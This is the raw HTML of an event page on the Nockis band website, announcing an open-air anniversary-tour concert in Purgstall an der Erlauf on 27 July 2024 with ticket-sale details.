			  data-placement="left" title="Diesen Kalender im Apple-Kalender/iCal abonnieren"
			  href="webcal&#x3A;&#x2F;&#x2F;www.nockis.at&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;4851&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-apple ai1ec-fa-lg ai1ec-fa-fw"></i>
				Zu Apple-Kalender hinzufügen
			</a>
		</li>
		<li>
						<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="left" title="Diesen Kalender in einem anderen Nur-Text-Kalender abonnieren"
			  href="http&#x3A;&#x2F;&#x2F;www.nockis.at&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;4851&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-calendar ai1ec-fa-fw"></i>
				Einem anderen Kalender hinzufügen
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="left" title=""
			  href="http&#x3A;&#x2F;&#x2F;www.nockis.at&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;4851&xml=true">
				<i class="ai1ec-fa ai1ec-fa-file-text ai1ec-fa-lg ai1ec-fa-fw"></i>
				Als XML exportieren
			</a>
		</li>
	</ul>
</div>

			</div>

	</div>

			<div class="ai1ec-event-details ai1ec-clearfix">

	<div class="ai1ec-time ai1ec-row">
		<div class="ai1ec-field-label ai1ec-col-sm-3">Wann:</div>
		<div class="ai1ec-field-value ai1ec-col-sm-9 dt-duration">
			27. Juli 2024 um 21:00 – 23:30
												<span>Europe/Vienna Zeitzone</span>
												</div>
		<div class="ai1ec-hidden dt-start">2024-07-27T21:00:00+02:00</div>
		<div class="ai1ec-hidden dt-end">2024-07-27T23:30:00+02:00</div>
	</div>

			<div class="ai1ec-location ai1ec-row">
			<div class="ai1ec-field-label ai1ec-col-sm-3">Wo:</div>
			<div class="ai1ec-field-value ai1ec-col-sm-9 p-location">
				Open Air<br />
Kirchenpl.<br />
3251 Purgstall an der Erlauf<br />
Österreich<br />

			</div>
		</div>
	
	
	
	
			<div class="ai1ec-categories ai1ec-row">
			<div class="ai1ec-field-label ai1ec-col-sm-3 ai1ec-col-xs-1">
				<i class="ai1ec-fa ai1ec-fa-folder-open ai1ec-tooltip-trigger"
					title="Kategorien"></i>
			</div>
			<div class="ai1ec-field-value ai1ec-col-sm-9 ai1ec-col-xs-10">
				<a  class=" ai1ec-category ai1ec-term-id-4 p-category" title="Live-Konzerte" href="https://www.nockis.at/calendar/cat_ids~4/"><span class="ai1ec-color-swatch ai1ec-tooltip-trigger" style="background:#850000" title="Konzert"></span> Konzert</a>
			</div>
		</div>
	
	
				
				
	</div>
			<div class="ai1ec-event-avatar timely timely alignleft ai1ec-category_avatar ai1ec-portrait"><img data-tf-not-load="1" decoding="async" src="https://www.nockis.at/wp-content/uploads/2024/07/Live_Event_Icon-2024.jpg" alt="A-3251 Purgstall @ Open Air | Purgstall an der Erlauf | Niederösterreich | Österreich" width="f" height="u" /></div>
	
</div>
<h4>Nockis 40 Jahre Jubiläumstour</h4>
<p>Kartenvorverkauf: ab sofort bei der Gemeinde Purgstall (Fr. Ressl) und ab Ende KW51 bei <a href="https://www.oeticket.com/noapp/event/nockis-am-platz-purgstall-16365031/?affiliate=O73&amp;utm_campaign=vp446&amp;utm_source=O73&amp;utm_medium=dp" target="_blank" rel="noopener">Ö-Ticket</a></p>
<footer class="timely ai1ec-event-footer">
	</footer>

            
        </div><!-- /.entry-content -->
        
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

    
                    
            </main>
<!-- /content -->
    </div>    
    </div><!-- /body -->
<div id="footerwrap" class="tf_box tf_clear tf_scrollbar ">
				<footer id="footer" class="tf_box pagewidth tf_scrollbar tf_rel tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			<div class="back-top tf_textc tf_clearfix back-top-float back-top-hide"><div class="arrow-up"><a aria-label="Back to top" href="#header"><span class="screen-reader-text">Back To Top</span></a></div></div>
			<div class="main-col first tf_clearfix">
				<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper tf_clearfix">
							<div id="footer-logo"><a href="https://www.nockis.at" title="NOCKIS"><img  src="https://www.nockis.at/wp-content/uploads/2018/06/NOCKIS-Schriftzug-plastisch_weiss.png" alt="NOCKIS" class="site-logo-image" width="400" height="110" data-tf-not-load="1" fetchpriority="high"></a></div>							<!-- /footer-logo -->
						</div>
					
											<div class="social-widget tf_inline_b tf_vmiddle">
							<div id="themify-social-links-3" class="widget themify-social-links"><ul class="social-links horizontal">
                        <li class="social-link-item facebook font-icon icon-large">
                            <a href="https://www.facebook.com/nockisat/" aria-label="facebook" target="_blank" rel="noopener"><em><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item instagram font-icon icon-large">
                            <a href="https://www.instagram.com/nockis/" aria-label="instagram" target="_blank" rel="noopener"><em><svg  aria-label="Instagram" class="tf_fa tf-fab-instagram" role="img"><use href="#tf-fab-instagram"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item youtube font-icon icon-large">
                            <a href="https://www.youtube.com/channel/UCcdwF8Jl7nFQFkhLvY-Tv9Q" aria-label="youtube" target="_blank" rel="noopener"><em><svg  aria-label="YouTube" class="tf_fa tf-fab-youtube" role="img"><use href="#tf-fab-youtube"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item spotify font-icon icon-large">
                            <a href="https://open.spotify.com/artist/5zhgr2K8b8Zmp5exDcyM8y?si=9-krvLXbSIeHkwD7_w1iSQ" aria-label="spotify" target="_blank" rel="noopener"><em><svg  aria-label="Spotify" class="tf_fa tf-fab-spotify" role="img"><use href="#tf-fab-spotify"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item amazon font-icon icon-large">
                            <a href="https://www.amazon.de/music/player/artists/B001Q57H7C/nockis" aria-label="amazon" target="_blank" rel="noopener"><em><svg  aria-label="Amazon" class="tf_fa tf-fab-amazon" role="img"><use href="#tf-fab-amazon"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item apple-music font-icon icon-large">
                            <a href="https://itunes.apple.com/at/artist/nockalm-quintett/14428038" aria-label="apple-music" target="_blank" rel="noopener"><em><svg  aria-label="Apple Music" class="tf_fa tf-fab-apple" role="img"><use href="#tf-fab-apple"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item --></ul></div>						</div>
						<!-- /.social-widget -->
									</div>

				<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
							<ul id="footer-nav" class="footer-nav"><li id="menu-item-1322" class="menu-item-page-1313 menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://www.nockis.at/fanshop/">FANSHOP</a></li>
<li id="menu-item-1323" class="menu-item-page-1311 menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.nockis.at/partner/">PARTNER/FREUNDE</a></li>
<li id="menu-item-1324" class="menu-item-page-1309 menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.nockis.at/nockalmfond/">NOCKISFOND</a></li>
<li id="menu-item-1701" class="menu-item-page-1164 menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://www.nockis.at/fanclubs/">FANCLUBS</a></li>
</ul>						</div>
						<!-- /.footer-nav-wrap -->
					
											<div class="footer-text tf_clear tf_clearfix">
							<div class="footer-text-inner">
															</div>
						</div>
						<!-- /.footer-text -->
									</div>
			</div>

												<div class="section-col tf_clearfix">
						<div class="footer-widgets-wrap">
							
		<div class="footer-widgets tf_clearfix">
							<div class=" first tf_box tf_float">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Nockalm Quintett GbR</strong>, Postfach 114, 9545 Radenthein</p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.nockis.at/impressum/">Impressum</a></p>
</div>
		</div>				</div>
					</div>
		<!-- /.footer-widgets -->

								<!-- /footer-widgets -->
						</div>
					</div>
							
					</footer><!-- /#footer -->
				
	</div><!-- /#footerwrap -->
</div><!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themify-ultra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.1.7" data-pl-href="https://www.nockis.at/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.nockis.at/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.1.7" id="themify-main-script-js"></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script src="https://www.nockis.at/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>


	</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Erhielt 903 Objects (385 KB) von Redis beim Benutzen von PhpRedis (v6.2.0).
-->
